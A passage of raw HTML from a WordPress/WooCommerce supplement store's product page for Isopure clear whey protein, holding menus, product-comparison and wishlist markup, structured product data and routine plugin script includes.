	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="b7e3" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="mws2" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="uh9r" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="0gpv" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="eq5x" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="vf8j" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="jamb" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="f2mm" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="x53d" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="yxfy" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="9bk6" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="aa36" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.herbs-solutions-by-nature.com/product/isopure-protein-powder-clear-whey-isolate/#product","name":"Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings","url":"https://www.herbs-solutions-by-nature.com/product/isopure-protein-powder-clear-whey-isolate/","description":"&amp;nbsp;\r\n\r\n \tBrand: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Isopure\r\n \tFlavor:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0\u00a0\u00a0\u00a0Mixed Berry\r\n \tServings per Container:\u00a0\u00a0\u00a0\u00a016\r\n \tMaterial Type Free:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0No Artificial Flavors","image":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein.jpg","sku":"Product Code: 7669","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.98","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.herbs-solutions-by-nature.com/product/isopure-protein-powder-clear-whey-isolate/","seller":{"@type":"Organization","name":"Herbs Solutions by Nature","url":"https://www.herbs-solutions-by-nature.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.herbs-solutions-by-nature.com/wp-json/","nonce":"9078d32963","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.herbs-solutions-by-nature.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9078d32963" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768800650" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"5e74adabbb","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=4.1.6" id="slick-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"e481a926dd","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"5ee187a71f","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://www.herbs-solutions-by-nature.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=4.1.6" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.1.6" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e60929507"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9104,"title":"Isopure%20Protein%20Powder%2C%20Clear%20Whey%20Isolate%20Protein%2C%20Post%20Workout%20Recovery%20Drink%20Mix%2C%20Gluten%20Free%20with%20Zero%20Added%20Sugar%2C%20Infusions-%20Mixed%20Berry%2C%2016%20Servings%20%E2%80%93%20Herbs%20Solutions%20by%20Nature","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n\r\n&nbsp;\r\n<ul>\r\n \t<li><label class=\"a-form-label\"><strong><span class=\"a-size-base a-text-bold\">Brand<\/span>:<\/strong> \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/label><span class=\"a-size-base po-break-word\">Isopure<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Flavor<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0\u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">Mixed Berry<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Servings per Container<\/span>:\u00a0\u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">16<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Material Type Free<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">No Artificial Flavors<\/span><\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads\/2023\/11\/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.1.6" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=4.1.6" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.1.6" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.1.6" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.1.6" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.1.6" id="ekommart-single-product-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.1.6" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.1.6" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" id="ekommart-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var ekommart_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=ekommart-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.1.6" id="ekommart-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
